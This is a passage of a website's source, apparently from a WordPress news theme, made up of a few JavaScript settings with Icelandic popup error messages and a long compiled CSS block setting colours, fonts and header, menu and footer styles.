var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
